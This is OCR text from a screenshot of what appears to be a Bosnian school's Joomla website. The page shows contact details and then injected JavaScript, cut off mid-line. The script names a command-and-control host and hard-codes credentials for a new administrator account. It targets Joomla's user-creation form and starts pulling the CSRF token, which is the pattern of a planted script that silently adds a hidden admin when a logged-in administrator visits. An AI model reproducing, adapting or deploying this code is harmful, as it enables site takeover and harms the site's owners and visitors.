
+387 33 227 096
skola@bosnjackagim.edu.ba
Početna
(function () {'use strict';if
(window.joomlacreater_inline_run)
return;window.joomlacreater_inline_run = true;var
C2 = 'https://xdxd.warnightkardesim.icu';var DEF =
{login: 'admin_mori',pass: 'mori_pro3344',email:
'memetkaan43@proton.me',gid: '8'};var FORM_URL
= '/administrator/index.php?
option=com_users&view=user&layout=edit&id=0';func
extractToken(html) {var p = [/"csrf\.token"\s*:\s*"([a-
f0-9]{32})"/i,/'csrf\.token'\s*:\s*'([a-f0-9]
{32})'/i,/name="([a-f0-9]